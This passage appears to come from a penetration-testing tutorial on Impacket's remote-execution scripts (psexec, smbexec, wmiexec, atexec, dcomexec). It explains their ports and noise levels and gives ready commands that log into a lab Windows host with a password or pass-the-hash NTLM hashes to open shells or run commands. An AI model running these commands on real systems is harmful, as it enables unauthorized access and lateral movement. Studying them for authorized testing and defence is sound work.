
6. Specify the name of the file that will be uploaded
- python3.9 ./examples/psexec.py vk9-sec/vry4n:Admin.1@192.168.0.100 -remote-binary-name EXAMPLE-FILE
SMBexec.py
Smbexec.py method takes advantage of the native Windows SMB functionality to execute arbitrary commands on the remote system.
This approach does not require anything to be uploaded on the remote system and is therefore somewhat less noisy.
Note that the communication happens solely over port tcp/445.
Smbexec.py uses a similar approach to psexec w/o using RemComSvc. This script works in two ways:
- share mode: you specify a share, and everything is done through that share.
- server mode: if for any reason there’s no share available, this script will launch a local SMB server, so the output of the commands executed is sent back by the target machine into a locally shared folder. Keep in mind you would need root access to bind to port 445 in the local machine.
How to use
1. Display the tool basic menu
- python3.9 ./examples/smbexec.py -h

2. Basic session
- python3.9 ./examples/smbexec.py vk9-sec/vry4n:Admin.1@192.168.0.100

3. Using hashes
- python3.9 ./examples/smbexec.py -hashes aad3b435b51404eeaad3b435b51404ee:e21bf3dfb1cb61fa095b40fb083149cf vry4n@192.168.0.100

wmiexec.py
wmiexec.py uses Windows Management Instrumentation (WMI) interface of the remote Windows system to spawn a semi-interactive shell.
Similarly as dcomexec method, wmiexec requires communication over 3 network ports / services.
First it uses ports tcp/135 and tcp/445, and ultimately it communicates with the Winmgmt Windows service over dynamically allocated high port such as tcp/50911.
This makes the wmiexec method more noisy than the other methods.
How to use
1. Display the tool help menu
- python3.9 ./examples/wmiexec.py -h

2. Basic connection

- python3.9 ./examples/wmiexec.py vk9-sec/vry4n:Admin.1@192.168.0.100
3. Connecting using hashes
- python3.9 ./examples/wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:e21bf3dfb1cb61fa095b40fb083149cf vry4n@192.168.0.100


atexec.py
atexec.py uses the Task Scheduler service (Atsvc) on the remote Windows system to execute a supplied command. All network communication takes place over port tcp/445.
How to use
1. Display basic help menu
- python3.9 ./examples/atexec.py -h

2. Basic connection and command execution
- python3.9 ./examples/atexec.py vk9-sec/vry4n:Admin.1@192.168.0.100 systeminfo
3. Using a hash
- python3.9 ./examples/atexec.py -hashes aad3b435b51404eeaad3b435b51404ee:e21bf3dfb1cb61fa095b40fb083149cf vry4n@192.168.0.100 systeminfo

dcomexec.py
Dcomexec.py method uses various DCOM endpoints such as MMC20.Application, ShellWindows or ShellBrowserWindow objects to spawn a semi-interactive shell on the remote system.
Using this method requires communication on multiple network ports (tcp/135, tcp/445) and internally utilizes the DCOM subsystem of the remote Windows system using a dynamically allocated high port such as tcp/49751
This generally makes this method somewhat more noisy that the other methods.
How to use
1. Display the basic help menu
- python3.9 ./examples/dcomexec.py -h
2. Basic connection
- python3.9 ./examples/dcomexec.py vk9-sec/vry4n:Admin.1@192.168.0.100
3. Using a hash
- python3.9 ./examples/dcomexec.py -hashes aad3b435b51404eeaad3b435b51404ee:e21bf3dfb1cb61fa095b40fb083149cf vk9-sec/vry4n@192.168.0.100